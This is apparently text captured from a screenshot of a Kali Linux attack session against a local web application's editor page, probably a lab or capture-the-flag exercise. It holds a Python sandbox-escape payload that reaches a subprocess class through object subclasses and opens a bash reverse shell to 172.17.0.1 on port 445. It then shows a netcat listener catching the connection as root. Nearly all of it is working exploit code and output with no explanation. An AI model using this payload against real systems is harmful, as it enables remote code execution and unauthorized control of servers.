 172.17.0.2:5000/editor#
110%
print(().__class__.__base__.__subclasses__()[213](['/bin/bash','-c','bash -i >& /dev/tcp/172.17.0.1/445 0>&1']))
root@kali:/home/kali
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/testr]
└─# nc -nlvp 445
listening on [any] 445 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 49940
root@0fc520986744:/#